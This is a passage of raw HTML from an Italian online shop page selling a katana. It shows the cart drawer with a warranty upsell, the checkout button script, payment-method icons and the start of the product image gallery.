                      <span class='regular-price'>9,99€</span>
                      <span class='compare-price hidden'>9,99€</span>
                    </div>
                  
                </div><p class="upsell__desc">
                    Garanzia a vita che ti permette di ottenere un rimborso completo o una sostituzione gratuita per sempre.
                  </p>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_GCcR4n-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_GCcR4n1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48964198924620">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="9309661856076" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
        
          
            
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              
            
        
          
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.6rem;'>
                      <span>Subtotale</span><span><span class='cart-drawer__totals__row__money'>0,00€</span></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Aggiorna
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check-out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          
                



<div
  class="
    product__text-container product__text-container-text_with_icon_ypgzCH
    product__text-container--center
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    
    
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.4rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    
      margin-top: 0.9rem;
      margin-bottom: 0.9rem;
    
  "
  

>
  
    
    
      <p
        class="product__text product__text-center"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
        <span>Soddisfatti o rimborsati entro <strong>90 giorni !</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
        
          <div class='payment-badges-block' style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--26709422571852__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--26709422571852__main"
  class="color-background-1 gradient section-template--26709422571852__main-padding"
  data-section="template--26709422571852__main"
><style data-shopify>.section-template--26709422571852__main-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }

    @media screen and (min-width: 750px) {
      .section-template--26709422571852__main-padding {
        padding-top: 16px;
        padding-bottom: 16px;
      }
    }

    #MediaGallery-template--26709422571852__main,
    #MediaGallery-template--26709422571852__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--26709422571852__main,
      #MediaGallery-template--26709422571852__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 2px;
        --mobile-scroll-padding: calc(0% + 8px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper">
        
<media-gallery
  id="MediaGallery-template--26709422571852__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--26709422571852__main"
  
  role="region"
  aria-label="Visualizzatore di galleria"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--26709422571852__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--26709422571852__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--26709422571852__main">
        Passa alle informazioni sul prodotto
      </a><ul
      id="Slider-Gallery-template--26709422571852__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--26709422571852__main-45146391183692"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--26709422571852__main-45146391183692"
            data-alt="Katana-Kage-Acier-T10-Hamon-Veritable"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.49746192893401; --preview-ratio: 1.49746192893401;"
>
  
  <noscript><div class="product__media media">
        <img src="//katana-italia.it/cdn/shop/products/Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1946" alt="Katana-Kage-Acier-T10-Hamon-Veritable" srcset="//katana-italia.it/cdn/shop/products/Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=246 246w, //katana-italia.it/cdn/shop/products/Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=493 493w, //katana-italia.it/cdn/shop/products/Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=600 600w, //katana-italia.it/cdn/shop/products/Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=713 713w, //katana-italia.it/cdn/shop/products/Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=823 823w, //katana-italia.it/cdn/shop/products/Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=990 990w, //katana-italia.it/cdn/shop/products/Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1100 1100w, //katana-italia.it/cdn/shop/products/Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1206 1206w, //katana-italia.it/cdn/shop/products/Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1346 1346w, //katana-italia.it/cdn/shop/products/Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1426 1426w, //katana-italia.it/cdn/shop/products/Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1646 1646w, //katana-italia.it/cdn/shop/products/Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1946 1946w" width="1946" height="1300" loading="eager" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26709422571852__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//katana-italia.it/cdn/shop/products/Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1946" alt="Katana-Kage-Acier-T10-Hamon-Veritable" srcset="//katana-italia.it/cdn/shop/products/Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=246 246w, //katana-italia.it/cdn/shop/products/Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=493 493w, //katana-italia.it/cdn/shop/products/Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=600 600w, //katana-italia.it/cdn/shop/products/Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=713 713w, //katana-italia.it/cdn/shop/products/Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=823 823w, //katana-italia.it/cdn/shop/products/Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=990 990w, //katana-italia.it/cdn/shop/products/Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1100 1100w, //katana-italia.it/cdn/shop/products/Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1206 1206w, //katana-italia.it/cdn/shop/products/Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1346 1346w, //katana-italia.it/cdn/shop/products/Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1426 1426w, //katana-italia.it/cdn/shop/products/Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&amp;width=1646 1646w, 